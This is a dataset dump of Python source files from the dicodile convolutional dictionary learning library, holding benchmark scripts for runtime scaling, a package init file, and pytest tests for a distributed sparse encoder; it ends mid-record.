"alpha_fraction": 0.8160919547080994,
"alphanum_fraction": 0.8160919547080994,
"avg_line_length": 28,
"blob_id": "a2ad33acfb43a6f6382d943cec0f138709f72769",
"content_id": "ae66df3577a9ab96678627bebe87401221e1f32d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 87,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 3,
"path": "/benchmarks/other/sporco/dictlrn/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import\n\nimport benchmarks.other.sporco.dictlrn.dictlrn\n"
},
{
"alpha_fraction": 0.5305490493774414,
"alphanum_fraction": 0.5447773933410645,
"avg_line_length": 36.57232666015625,
"blob_id": "ad4014a539972310d96aea91383e451422b76fc6",
"content_id": "6ff522289da23554887e3b80f2645c38fa0eb479",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11948,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 318,
"path": "/benchmarks/scaling_1d.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import os\nimport time\nimport pandas\nimport itertools\nimport numpy as np\nfrom pathlib import Path\nfrom joblib import Memory\nimport matplotlib.pyplot as plt\nfrom collections import namedtuple\n\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.utils import check_random_state\nfrom dicodile.data.simulate import simulate_data\nfrom dicodile.utils.viz import RotationAwareAnnotation\n\n\nMAX_INT = 4294967295\n\n\n#################################################\n# Helper functions and constants for outputs\n#################################################\n\n# File names constants to save the results\nSAVE_DIR = Path(\"benchmarks_results\")\nBASE_FILE_NAME = os.path.basename(__file__)\nSAVE_FILE_BASENAME = SAVE_DIR / BASE_FILE_NAME.replace('.py', '{}')\n\n\ndef get_save_file_name(ext='pkl', **kwargs):\n file_name = str(SAVE_FILE_BASENAME).format(\"{suffix}.{ext}\")\n suffix = \"\"\n for k, v in kwargs.items():\n suffix += f\"_{k}={str(v).replace('.', '-')}\"\n\n return file_name.format(suffix=suffix, ext=ext)\n\n\n# Constants for logging in console.\nBLACK, RED, GREEN, YELLOW, BLUE, MAGENTA, CYAN, WHITE = range(30, 38)\n\n\n# Add color output to consol logging.\ndef colorify(message, color=BLUE):\n \"\"\"Change color of the standard output\"\"\"\n return (\"\\033[1;%dm\" % color) + message + \"\\033[0m\"\n\n\n###############################################\n# Helper function to cache computations\n# and make the benchmark robust to failures\n###############################################\n\n# Caching utility from joblib\nmem = Memory(location='.', verbose=0)\n\n# Cache this as it can be long for very large problems\nsimulate_data = mem.cache(simulate_data)\n\n# Result item to create the DataFrame in a consistent way.\nResultItem = namedtuple('ResultItem', [\n 'n_workers', 'strategy', 'reg', 'n_times', 'tol', 'soft_lock',\n 'meta', 'random_state', 'iterations', 'runtime', 't_init', 't_run',\n 'n_updates', 't_select', 't_update'])\n\n\n@mem.cache(ignore=['dicod_args'])\ndef run_one(n_workers, strategy, reg, n_times, tol, soft_lock, dicod_args,\n n_times_atom, n_atoms, n_channels, noise_level, random_state):\n\n tag = f\"[{strategy} - {n_times} - {reg:.0e} - {random_state[0]}]\"\n random_state = random_state[1]\n\n # Generate a problem\n t_start_generation = time.time()\n print(colorify(f\"{tag} Signal generation...\"), end='', flush=True)\n X, D_hat, lmbd_max = simulate_data(\n n_times=n_times, n_times_atom=n_times_atom, n_atoms=n_atoms,\n n_channels=n_channels, noise_level=noise_level,\n random_state=random_state)\n reg_ = reg * lmbd_max\n print(colorify(f\"done ({time.time() - t_start_generation:.3f}s).\"))\n\n *_, run_statistics = dicod(X, D_hat, reg_, n_workers=n_workers, tol=tol,\n strategy=strategy, soft_lock=soft_lock,\n **dicod_args)\n meta = dicod_args.copy()\n meta.update(n_atoms=n_atoms, n_times_atom=n_times_atom,\n n_channels=n_channels, noise_level=noise_level)\n runtime = run_statistics['runtime']\n\n print(colorify('=' * 79 +\n f\"\\n{tag} End with {n_workers} workers in {runtime:.1e}\\n\" +\n \"=\" * 79, color=GREEN))\n\n return ResultItem(n_workers=n_workers, strategy=strategy, reg=reg,\n n_times=n_times, tol=tol, soft_lock=soft_lock, meta=meta,\n random_state=random_state, **run_statistics)\n\n\n###############################################\n# Benchmarking function\n###############################################\n\ndef run_scaling_1d_benchmark(strategies, n_rep=1, max_workers=75, timeout=None,\n soft_lock='none', list_n_times=[151, 750],\n list_reg=[2e-1, 5e-1], random_state=None,\n collect=False):\n '''Run DICOD strategy for a certain problem with different value\n for n_workers and store the runtime in csv files if given a save_dir.\n\n Parameters\n ----------\n strategies: list of str in { 'greedy', 'lgcd', 'random' }\n Algorithm to run the benchmark for\n n_rep: int (default: 10)\n Number of repetition to average the results.\n max_workers: int (default: 75)\n The strategy will be run on problems with a number\n of cores varying from 1 to max_workers in a log2 scale\n soft_lock: str in {'none', 'border'}\n Soft-lock mechanism to use in dicod\n timeout: int (default: None)\n maximal running time for DICOD. The default timeout\n is 2 hours\n list_n_times: list of int\n Size of the generated problems\n list_reg: list of float\n Regularization parameter of the considered problem\n list_tol: list of float\n Tolerance parameter used in DICOD.\n random_state: None or int or RandomState\n Seed for the random number generator.\n collect: bool\n If set to True, do not run any computation but only collect cached\n results.\n '''\n\n # Parameters to generate the simulated problems\n n_times_atom = 250\n n_atoms = 25\n n_channels = 7\n noise_level = 1\n rng = check_random_state(random_state)\n\n # Parameters for the algorithm\n tol = 1e-8\n dicod_args = dict(timing=False, timeout=timeout,\n max_iter=int(5e8), verbose=2)\n\n # Get the list of parameter to call\n list_n_workers = np.unique(np.logspace(0, np.log10(max_workers), 15,\n dtype=int))\n list_n_workers = list_n_workers[::-1]\n list_seeds = rng.randint(MAX_INT, size=n_rep)\n strategies = [s[0] for s in strategies]\n list_args = itertools.product(list_n_workers, strategies, list_reg,\n list_n_times, list_seeds)\n\n common_args = dict(tol=tol, soft_lock=soft_lock, dicod_args=dicod_args,\n n_times_atom=n_times_atom, n_atoms=n_atoms,\n n_channels=n_channels, noise_level=noise_level)\n\n results = []\n done, total = 0, 0\n for (n_workers, strategy, reg, n_times, random_state) in list_args:\n total += 1\n if collect:\n # if this option is set, only collect the entries that have already\n # been cached\n func_id, args_id = run_one._get_output_identifiers(\n n_workers=n_workers, strategy=strategy, reg=reg,\n n_times=n_times, **common_args, random_state=random_state)\n if not run_one.store_backend.contains_item((func_id, args_id)):\n continue\n\n done += 1\n results.append(run_one(\n n_workers=n_workers, strategy=strategy, reg=reg,\n n_times=n_times, random_state=random_state, **common_args)\n )\n # results = [run_one(n_workers=n_workers, strategy=strategy, reg=reg,\n # n_times=n_times, random_state=random_state,\n # **common_args)\n # for (n_workers, strategy, reg,\n # n_times, random_state) in list_args]\n\n # Save the results as a DataFrame\n results = pandas.DataFrame(results)\n results.to_pickle(get_save_file_name(ext='pkl'))\n\n if collect:\n print(f\"Script: {done / total:7.2%}\")\n\n\n###############################################\n# Function to plot the benchmark result\n###############################################\n\ndef plot_scaling_1d_benchmark():\n config = {\n 'greedy': {\n 'style': 'C1-o',\n 'label': \"DICOD\",\n 'scaling': 2\n },\n 'lgcd': {\n 'style': 'C0-s',\n 'label': 'Dicodile$_Z$'\n }\n }\n\n full_df = pandas.read_pickle(get_save_file_name(ext='pkl'))\n for T in full_df.n_times.unique():\n T_df = full_df[full_df.n_times == T]\n for reg in T_df.reg.unique():\n plt.figure(figsize=(6, 3.5))\n ylim = 1e100, 0\n reg_df = T_df[T_df.reg == reg]\n for strategy in reg_df.strategy.unique():\n df = reg_df[reg_df.strategy == strategy]\n curve = df.groupby('n_workers').mean()\n ylim = (min(ylim[0], curve.runtime.min()),\n max(ylim[1], curve.runtime.max()))\n\n label = config[strategy]['label']\n style = config[strategy]['style']\n plt.loglog(curve.index, curve.runtime, style, label=label,\n markersize=8)\n\n # Plot scaling\n min_workers = df.n_workers.min()\n max_workers = df.n_workers.max()\n t = np.logspace(np.log10(min_workers), np.log10(max_workers),\n 6)\n p = config[strategy].get('scaling', 1)\n R0 = curve.runtime.loc[min_workers]\n scaling = lambda t: R0 / (t / min_workers) ** p # noqa: E731\n plt.plot(t, scaling(t), 'k--')\n\n tt = t[1]\n eps = 1e-10\n text = \"linear\" if p == 1 else \"quadratic\"\n anchor_pt = np.array([tt, scaling(tt)])\n next_pt = np.array([tt + eps, scaling(tt + eps)])\n\n RotationAwareAnnotation(\n text, anchor_pt=anchor_pt, next_pt=next_pt,\n xytext=(0, -12), textcoords=\"offset points\", fontsize=12,\n horizontalalignment='center', verticalalignment='center')\n\n # Add a line on scale improvement limit\n # plt.vlines(T / 4, 1e-10, 1e10, 'g', '-.')\n\n # Set the axis limits\n plt.xlim(t.min(), t.max())\n ylim = (10 ** int(np.log10(ylim[0]) - 1),\n min(10 ** int(np.log10(ylim[1]) + 1), 3 * ylim[1]))\n plt.ylim(ylim)\n\n # Add grids to improve readability\n plt.grid(True, which='both', axis='x', alpha=.5)\n plt.grid(True, which='major', axis='y', alpha=.5)\n\n # Add axis labels\n plt.ylabel(\"Runtime [sec]\")\n plt.xlabel(\"# workers $W$\")\n plt.legend()\n # plt.tight_layout()\n\n # Save the figures\n suffix = f\"_T={T}_reg={str(reg).replace('.', '-')}.pdf\"\n plt.savefig(str(SAVE_FILE_BASENAME).format(suffix), dpi=300,\n bbox_inches='tight', pad_inches=0)\n plt.close('all')\n\n\n###########################\n# Main script\n###########################\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('Benchmarking script to test the scaling '\n 'of Dicodile_Z with the number of cores '\n 'for 1D convolutional sparse coding')\n parser.add_argument('--plot', action=\"store_true\",\n help='Plot the results of the benchmark')\n parser.add_argument('--n-rep', type=int, default=10,\n help='Number of repetition to average to compute the '\n 'average running time.')\n parser.add_argument('--max-workers', type=int, default=75,\n help='Maximal number of workers used.')\n parser.add_argument('--collect', action=\"store_true\",\n help='Only output the cached results. Do not run more '\n 'computations. This can be used while another process '\n 'is computing the results.')\n args = parser.parse_args()\n\n random_state = 422742\n\n soft_lock = 'none'\n strategies = [\n ('gcd', 'Greedy', 's-'),\n # ('cyclic', 'Cyclic', \"h-\"),\n ('lgcd', \"LGCD\", 'o-')\n ]\n list_reg = [1e-1, 2e-1, 5e-1]\n list_n_times = [201, 500, 1000]\n\n if args.plot:\n plot_scaling_1d_benchmark()\n else:\n run_scaling_1d_benchmark(\n strategies, n_rep=args.n_rep, max_workers=args.max_workers,\n soft_lock=soft_lock, list_n_times=list_n_times, list_reg=list_reg,\n random_state=random_state, collect=args.collect)\n"
},
{
"alpha_fraction": 0.5928236842155457,
"alphanum_fraction": 0.6140972971916199,
"avg_line_length": 29.790393829345703,
"blob_id": "18448ac8595bf5b5c3b33fa1983770c8d9d8149e",
"content_id": "50f7db41e2388ad298f198dc02791f76f3edbb6a",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7051,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 229,
"path": "/dicodile/update_z/tests/test_distributed_sparse_encoder.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pytest\nimport numpy as np\n\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.dictionary import compute_DtD, get_D, get_max_error_patch\nfrom dicodile.utils.csc import compute_objective\nfrom dicodile.utils.csc import compute_ztX, compute_ztz\n\nfrom dicodile.update_z.distributed_sparse_encoder import\\\n DistributedSparseEncoder\n\n\ndef _prox_d(D):\n sum_axis = tuple(range(1, D.ndim))\n norm_d = np.maximum(1, np.linalg.norm(D, axis=sum_axis, keepdims=True))\n return D / norm_d\n\n\n@pytest.mark.parametrize('rank1', [True, False])\ndef test_distributed_sparse_encoder(rank1):\n rng = check_random_state(42)\n\n n_atoms = 10\n n_channels = 3\n atom_support = (10,)\n n_times = 10 * atom_support[0]\n reg = 5e-1\n\n params = dict(tol=1e-2, n_seg='auto', timing=False, timeout=None,\n verbose=100, strategy='greedy', max_iter=100000,\n soft_lock='border', z_positive=True, return_ztz=False,\n freeze_support=False, warm_start=False, random_state=27)\n\n X = rng.randn(n_channels, n_times)\n if not rank1:\n D = rng.randn(n_atoms, n_channels, *atom_support)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n else:\n u = _prox_d(rng.randn(n_atoms, n_channels))\n v = _prox_d(rng.randn(n_atoms, *atom_support))\n\n D = u, v\n\n DtD = compute_DtD(D)\n encoder = DistributedSparseEncoder(n_workers=2)\n encoder.init_workers(X, D, reg, params, DtD=DtD)\n\n encoder.process_z_hat()\n z_hat = encoder.get_z_hat()\n\n # Check that distributed computations are correct for cost and sufficient\n # statistics\n cost_distrib = encoder.get_cost()\n if rank1:\n u, v = D\n D = get_D(u, v)\n cost = compute_objective(X, z_hat, D, reg)\n assert np.allclose(cost, cost_distrib)\n\n ztz_distrib, ztX_distrib = encoder.get_sufficient_statistics()\n ztz = compute_ztz(z_hat, atom_support)\n ztX = compute_ztX(z_hat, X)\n assert np.allclose(ztz, ztz_distrib)\n assert np.allclose(ztX, ztX_distrib)\n\n encoder.shutdown_workers()\n\n\ndef test_pre_computed_DtD_should_always_be_passed_to_set_worker_D():\n rng = check_random_state(42)\n\n n_atoms = 10\n n_channels = 3\n atom_support = (10,)\n n_times = 10 * atom_support[0]\n reg = 5e-1\n\n params = dict(tol=1e-2, n_seg='auto', timing=False, timeout=None,\n verbose=100, strategy='greedy', max_iter=100000,\n soft_lock='border', z_positive=True, return_ztz=False,\n freeze_support=False, warm_start=False, random_state=27)\n\n X = rng.randn(n_channels, n_times)\n D = rng.randn(n_atoms, n_channels, *atom_support)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n\n DtD = compute_DtD(D)\n encoder = DistributedSparseEncoder(n_workers=2)\n encoder.init_workers(X, D, reg, params, DtD=DtD)\n\n with pytest.raises(ValueError, match=r\"pre-computed value DtD\"):\n encoder.set_worker_D(D)\n\n\n@pytest.mark.parametrize(\"n_workers\", [1, 2, 3])\ndef test_compute_max_error_patch(n_workers):\n rng = check_random_state(42)\n\n n_atoms = 2\n n_channels = 3\n n_times_atom = 10\n n_times = 10 * n_times_atom\n reg = 5e-1\n\n params = dict(tol=1e-2, n_seg='auto', timing=False, timeout=None,\n verbose=100, strategy='greedy', max_iter=100000,\n soft_lock='border', z_positive=True, return_ztz=False,\n freeze_support=False, warm_start=False, random_state=27)\n\n X = rng.randn(n_channels, n_times)\n D = rng.randn(n_atoms, n_channels, n_times_atom)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n\n encoder = DistributedSparseEncoder(n_workers=n_workers)\n\n encoder.init_workers(X, D, reg, params, DtD=None)\n\n encoder.process_z_hat()\n z_hat = encoder.get_z_hat()\n\n max_error_patch = encoder.compute_and_get_max_error_patch()\n assert max_error_patch.shape == (n_channels, n_times_atom)\n\n reference_patch, _ = get_max_error_patch(X, z_hat, D)\n assert np.allclose(max_error_patch, reference_patch)\n\n encoder.shutdown_workers()\n\n\n@pytest.mark.parametrize('rank1', [True, False])\n@pytest.mark.parametrize('warm_start', [True, False])\ndef test_grow_n_atoms(rank1, warm_start):\n rng = check_random_state(42)\n\n n_channels = 3\n atom_support = (10,)\n n_times = 10 * atom_support[0]\n reg = 5e-1\n\n params = dict(tol=1e-2, n_seg='auto', timing=False, timeout=None,\n verbose=100, strategy='greedy', max_iter=100000,\n soft_lock='border', z_positive=True, return_ztz=False,\n freeze_support=False, warm_start=warm_start, random_state=27)\n\n X = rng.randn(n_channels, n_times)\n\n def make_dict(n_atoms):\n if not rank1:\n D = rng.randn(n_atoms, n_channels, *atom_support)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n else:\n u = _prox_d(rng.randn(n_atoms, n_channels))\n v = _prox_d(rng.randn(n_atoms, *atom_support))\n\n D = u, v\n return D\n\n # Init dict with zero atom\n D = make_dict(0)\n\n encoder = DistributedSparseEncoder(n_workers=3)\n encoder.init_workers(X, D, reg, params, DtD=None)\n\n # update dict with one atom\n D = make_dict(1)\n encoder.set_worker_D(D)\n\n # Process z hat\n encoder.process_z_hat()\n\n # Add one atom\n # not quite what we would do in practice\n # (we would add atoms and not make a new dict)\n D = make_dict(2)\n encoder.set_worker_D(D)\n\n # Process z hat\n encoder.process_z_hat()\n z_hat = encoder.get_z_hat()\n\n # Check z_hat shape\n assert z_hat.shape[0] == 2\n\n\n@pytest.mark.parametrize('rank1', [True, False])\ndef test_cannot_shrink_n_atoms(rank1):\n rng = check_random_state(42)\n\n n_channels = 3\n atom_support = (10,)\n n_times = 10 * atom_support[0]\n reg = 5e-1\n\n params = dict(tol=1e-2, n_seg='auto', timing=False, timeout=None,\n verbose=100, strategy='greedy', max_iter=100000,\n soft_lock='border', z_positive=True, return_ztz=False,\n freeze_support=False, warm_start=False, random_state=27)\n\n X = rng.randn(n_channels, n_times)\n\n def make_dict(n_atoms):\n if not rank1:\n D = rng.randn(n_atoms, n_channels, *atom_support)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n else:\n u = _prox_d(rng.randn(n_atoms, n_channels))\n v = _prox_d(rng.randn(n_atoms, *atom_support))\n\n D = u, v\n return D\n\n D = make_dict(2)\n\n encoder = DistributedSparseEncoder(n_workers=3)\n encoder.init_workers(X, D, reg, params, DtD=None)\n\n # Process z hat\n encoder.process_z_hat()\n\n # remove one atom\n D = make_dict(1)\n\n with pytest.raises(AssertionError):\n encoder.set_worker_D(D)\n"
},
{
"alpha_fraction": 0.5505526065826416,
"alphanum_fraction": 0.5832992196083069,
"avg_line_length": 35.35416793823242,
"blob_id": "005356507df79824760e42504c85c5a76110afd2",
"content_id": "c9956b46649e60ecf4ccf033d41f52d3c3afe70c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12215,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 336,
"path": "/benchmarks/dicodile_text_runtime.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\nimport numpy as np\nimport pandas as pd\nfrom pathlib import Path\nimport matplotlib as mpl\nfrom datetime import datetime\nimport matplotlib.pyplot as plt\n\nfrom dicodile.utils import check_random_state\n\n# Import for CDL\nfrom dicodile.dicodile import dicodile\n\nfrom dicodile.config import DATA_HOME\n# Import to initiate the dictionary\nfrom dicodile.utils.dictionary import prox_d\nfrom dicodile.update_d.update_d import tukey_window\nfrom dicodile.utils.dictionary import init_dictionary\n\n# Plotting utils\nfrom benchmarks.benchmark_utils import get_last_file\nfrom benchmarks.benchmark_utils import mk_legend_handles\n\n# Caching utility\nfrom joblib import Memory\n\nmemory = Memory(location='.', verbose=0)\n\n\n# Matplotlib config\nmpl.rcParams['axes.labelsize'] = 14\nmpl.rcParams['xtick.labelsize'] = 12\nmpl.rcParams['ytick.labelsize'] = 12\n\n\nBASE_FILE_NAME = Path(__file__).with_suffix('').name\nOUTPUT_DIR = Path('benchmarks_results')\nDATA_DIR = DATA_HOME / 'images' / 'text'\n\n\n@memory.cache\ndef compute_cdl(X, n_atoms, atom_support, D_init, reg=.2,\n window=False, n_jobs=10):\n \"\"\"Compute dictionary using Dicodile.\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *signal_support)\n Signal from which the patterns are extracted. Note that this\n function is only working for a single image and a single channel.\n n_atoms : int\n Number of pattern to learn form the data\n atom_support : tuple(int, int)\n Support of the patterns that are learned.\n D_init: ndarray, shape (n_atoms, n_channels, *atom_support)\n Initial dictionary, used to start the algorithm.\n window: boolean (default: False)\n If set to True, use a window to force dictionary boundaries to zero.\n n_jobs: int (default: 10)\n Number of CPUs that can be used for the computations.\n\n Returns\n -------\n D_hat: ndarray, shape (n_atoms, n_channels, *atom_support)\n The learned dictionary\n \"\"\"\n\n # Add a small noise to avoid having coefficients that are equals. They\n # might make the distributed optimization complicated.\n X_0 = X.copy()\n X_0 += X_0.std() * 1e-8 * np.random.randn(*X.shape)\n\n meta = dict(\n reg=reg, tol=1e-3, z_positive=True, n_iter=100, window=window,\n strategy='greedy', dicod_kwargs={'timeout': 3600},\n )\n\n # fit the dictionary with dicodile\n t_start = time.time()\n pobj, times, D_hat, z_hat = dicodile(\n X_0, D_init, n_workers=n_jobs, w_world='auto',\n **meta, raise_on_increase=True, verbose=1,\n )\n runtime_real = time.time() - t_start\n runtime = np.sum(times)\n return runtime, runtime_real, len(pobj)\n\n\ndef get_input(filename):\n data = np.load(DATA_DIR / filename)\n X = data.get('X')[None]\n D = data.get('D')[:, None]\n text_length = data.get('text_length')\n\n return X, D, text_length\n\n\ndef get_D_init(X, n_atoms, atom_support, strategy='patch', window=True,\n noise_level=0.1, random_state=None):\n \"\"\"Compute an initial dictionary\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *signal_support)\n signal to be encoded.\n n_atoms: int and tuple\n Determine the shape of the dictionary.\n atom_support: tuple (int, int)\n support of the atoms\n strategy: str in {'patch', 'random'} (default: 'patch')\n Strategy to compute initial dictionary:\n - 'random': draw iid coefficients iid in [0, 1]\n - 'patch': draw patches from X uniformly without replacement.\n window: boolean (default: True)\n Whether or not the algorithm will use windowed dictionary.\n noise_level: float (default: .1)\n If larger than 0, add gaussian noise to the initial dictionary. This\n helps escaping sub-optimal state where one atom is used only in one\n place with strategy='patch'.\n random_state : int, RandomState instance or None (default)\n Determines random number generation for centroid initialization and\n random reassignment. Use an int to make the randomness deterministic.\n\n Returns\n -------\n D_init : ndarray, shape (n_atoms, n_channels, *atom_support)\n initial dictionary\n \"\"\"\n rng = check_random_state(random_state)\n\n n_channels = X.shape[0]\n if strategy == 'random':\n D_init = rng.rand(n_atoms, n_channels, *atom_support)\n elif strategy == 'patch':\n D_init = init_dictionary(X, n_atoms=n_atoms, atom_support=atom_support,\n random_state=rng)\n else:\n raise NotImplementedError('strategy should be one of {patch, random}')\n\n # normalize the atoms\n D_init = prox_d(D_init)\n\n # Add a small noise to extracted patches. does not have a large influence\n # on the random init.\n if noise_level > 0:\n noise_level_ = noise_level * D_init.std(axis=(-1, -2), keepdims=True)\n noise = noise_level_ * rng.randn(*D_init.shape)\n D_init = prox_d(D_init + noise)\n\n # If the algorithm is windowed, correctly initiate the dictionary\n if window:\n atom_support = D_init.shape[-2:]\n tw = tukey_window(atom_support)[None, None]\n D_init *= tw\n\n return D_init\n\n\ndef evaluate_one(fname, std, n_atoms=None, reg=.2, n_jobs=10, window=True,\n random_state=None):\n rng = check_random_state(random_state)\n\n i = fname.split('.')[0].split('_')[-1]\n\n X, D, text_length = get_input(fname)\n X += std * X.std() * rng.randn(*X.shape)\n\n n_atoms = D.shape[0] if n_atoms is None else n_atoms\n atom_support = np.array(D.shape[-2:])\n\n tag = f\"l={text_length}_std={std}_{i}\"\n if window:\n tag = f\"{tag}_win\"\n\n D_init = get_D_init(X, n_atoms, atom_support, strategy='patch',\n window=window, noise_level=.1,\n random_state=rng)\n\n runtime, runtime_real, n_iter = compute_cdl(\n X, n_atoms, atom_support, D_init, reg=.2, window=window, n_jobs=n_jobs\n )\n print(f'[Dicodile-{n_jobs}] runtime: {runtime:.2f}s ({runtime_real:.2f}s)')\n\n return dict(\n text_length=int(text_length), noise_level=std,\n X_shape=X.shape, D_shape=D.shape, filename=fname,\n runtime=runtime, runtime_real=runtime_real, n_jobs=n_jobs,\n n_iter=n_iter\n )\n\n\ndef get_label(name):\n return ' / '.join([w.capitalize() for w in name.split('_')])\n\n\ndef plot_results():\n\n # Load the results\n fname = get_last_file(OUTPUT_DIR, f'{BASE_FILE_NAME}_*.pkl')\n df = pd.read_pickle(fname)\n df['n_pixels'] = df['X_shape'].apply(np.prod)\n df['runtime_iter'] = df['runtime'] / ((df['n_iter'] - 1) // 2)\n\n fname_odl = get_last_file(OUTPUT_DIR, 'odl_text_runtime_*.pkl')\n df_odl = pd.read_pickle(fname_odl)\n df_odl['n_pixels'] = df_odl['X_shape'].apply(np.prod)\n df_odl['runtime_iter'] = df_odl['runtime'] / df_odl['n_iter']\n\n # Define line style\n common_style = dict(markersize=10, lw=4)\n\n for c_to_plot in ['runtime', 'runtime_iter']:\n fig, ax = plt.subplots(figsize=(6.4, 3))\n fig.subplots_adjust(right=.98)\n for n_jobs, c in [(1, 'C0'), (4, 'C2'), (16, 'C1')]:\n for this_df, s, m in [(df, '-', 's'), (df_odl, '--', 'o')]:\n this_df = this_df.query('n_jobs == @n_jobs')\n curve = this_df.groupby('text_length')[\n ['n_pixels', c_to_plot]\n ].median()\n err = this_df.groupby('text_length')[\n [c_to_plot]\n ].quantile([0.1, 0.9])\n err = err.reorder_levels([1, 0]).sort_index()[c_to_plot]\n ax.fill_between(\n curve['n_pixels'], err[0.1], err[0.9], facecolor=c,\n alpha=.2\n )\n ax.loglog(\n curve.set_index('n_pixels')[c_to_plot], color=c,\n label=f'{n_jobs} workers', marker=m, linestyle=s,\n **common_style\n )\n handles, labels = mk_legend_handles([\n dict(linestyle='-', marker='s', label='DiCoDiLe'),\n dict(color='C0', label='1 worker'),\n dict(linestyle='--', marker='o', label='ODL'),\n dict(color='C2', label='4 workers'),\n dict(alpha=0, label=None), dict(color='C1', label='16 workers'),\n ], **common_style, color='k')\n ax.legend(\n handles, labels,\n ncol=3, loc='center', bbox_to_anchor=(0, 1.12, 1, .05),\n fontsize=14\n )\n\n x_ticks = np.array([0.2, 0.5, 1, 2, 4.8]) * 1e6\n ax.set_xticks(x_ticks)\n ax.set_xticklabels([f'{x/1e6:.1f}' for x in x_ticks])\n ax.set_xlabel('Image Size [Mpx]')\n ax.set_ylabel(f'{get_label(c_to_plot)} [sec]')\n ax.set_xlim(curve['n_pixels'].min(), curve['n_pixels'].max())\n plt.savefig(OUTPUT_DIR / f'dicodile_text_{c_to_plot}.pdf', dpi=300)\n\n plt.show()\n\n\nif __name__ == \"__main__\":\n\n import argparse\n parser = argparse.ArgumentParser(\n description='')\n parser.add_argument('--max-workers', '-m', type=int, default=40,\n help='Number of workers')\n parser.add_argument('--n-atoms', '-K', type=int, default=None,\n help='Number of atoms to learn')\n parser.add_argument('--window', action='store_true',\n help='If this flag is set, apply a window on the atoms'\n ' to promote border to 0.')\n parser.add_argument('--seed', type=int, default=None,\n help='Seed for the random number generator. '\n 'Default to None.')\n parser.add_argument('--plot', action='store_true',\n help='Plot the results.')\n args = parser.parse_args()\n\n if args.plot:\n plot_results()\n raise SystemExit(0)\n\n rng = check_random_state(args.seed)\n\n INPUTS = [\n 'text_5_150_0.npz', 'text_5_150_1.npz', 'text_5_150_2.npz',\n 'text_5_150_3.npz', 'text_5_150_4.npz', 'text_5_150_5.npz',\n 'text_5_150_6.npz', 'text_5_150_7.npz', 'text_5_150_8.npz',\n 'text_5_150_9.npz',\n 'text_5_360_0.npz', 'text_5_360_1.npz', 'text_5_360_2.npz',\n 'text_5_360_3.npz', 'text_5_360_4.npz', 'text_5_360_5.npz',\n 'text_5_360_6.npz', 'text_5_360_7.npz', 'text_5_360_8.npz',\n 'text_5_360_9.npz',\n 'text_5_866_0.npz', 'text_5_866_1.npz', 'text_5_866_2.npz',\n 'text_5_866_3.npz', 'text_5_866_4.npz', 'text_5_866_5.npz',\n 'text_5_866_6.npz', 'text_5_866_7.npz', 'text_5_866_8.npz',\n 'text_5_866_9.npz',\n 'text_5_2081_0.npz', 'text_5_2081_1.npz', 'text_5_2081_2.npz',\n 'text_5_2081_3.npz', 'text_5_2081_4.npz', 'text_5_2081_5.npz',\n 'text_5_2081_6.npz', 'text_5_2081_7.npz', 'text_5_2081_8.npz',\n 'text_5_2081_9.npz',\n 'text_5_5000_0.npz', 'text_5_5000_1.npz', 'text_5_5000_2.npz',\n 'text_5_5000_3.npz', 'text_5_5000_4.npz', 'text_5_5000_5.npz',\n 'text_5_5000_6.npz', 'text_5_5000_7.npz', 'text_5_5000_8.npz',\n 'text_5_5000_9.npz'\n ]\n\n results = []\n noise_level = 3\n random_states = [rng.randint(int(1e6)) for _ in range(len(INPUTS))]\n\n # results = ParallelResourceBalance(max_workers=args.max_workers)(\n # delayed(evaluate_one)(\n # fname, noise_level, n_atoms=args.n_atoms, n_jobs=n_jobs,\n # window=args.window, random_state=rng\n # )\n # for n_jobs in reversed([1, 16, 32])\n # for i, fname in enumerate(reversed(INPUTS))\n # )\n\n # for n_jobs in reversed([4, 1, 16]):\n # for i, fname in enumerate(reversed(INPUTS)):\n for n_jobs in reversed([1]):\n for i, fname in reversed(list(enumerate(reversed(INPUTS)))):\n print(\"Computing:\", i)\n res_item = evaluate_one(\n fname, noise_level, n_atoms=args.n_atoms, n_jobs=n_jobs,\n window=args.window, random_state=random_states[i]\n )\n results.append(res_item)\n\n now = datetime.now()\n t_tag = now.strftime('%y-%m-%d_%Hh%M')\n save_name = OUTPUT_DIR / f'{BASE_FILE_NAME}_{t_tag}.pkl'\n\n results = pd.DataFrame(results)\n results.to_pickle(save_name, protocol=4)\n print(f'Saved results in {save_name}')\n"
},
{
"alpha_fraction": 0.5853279232978821,
"alphanum_fraction": 0.5929722785949707,
"avg_line_length": 31.33306312561035,
"blob_id": "3c23e1b938d73f937cc80649fe0597ac6d2f12bc",
"content_id": "985e12d0eebcb07f2c3cb228c59393e6ebab7cce",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 39903,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 1234,
